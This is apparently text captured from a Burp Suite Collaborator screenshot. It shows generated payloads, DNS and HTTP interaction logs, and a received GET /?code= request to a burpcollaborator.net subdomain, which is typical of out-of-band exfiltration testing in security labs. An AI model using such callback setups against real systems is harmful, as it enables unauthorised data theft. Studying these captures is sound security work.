 Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Feb-01 20:39:06 UTC DNS fativkp85kjqatnexa5flxz7xy3ord
2 2021-Feb-01 20:39:06 UTC DNS fativkp85kjqatnexa5flxz7xy3ord
3 2021-Feb-01 20:39:07 UTC HTTP fativkp85kjqatnexa5flxz7xy3ord
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
INSPECTOR
Query Parameters (1)
Request Headers (7)
1 GET /?code= HTTP/1.1
2 Host: fativkp85kjqatnexa5flxz7xy3ord.burpcollaborator.net
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Chrome/323633
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US
9
10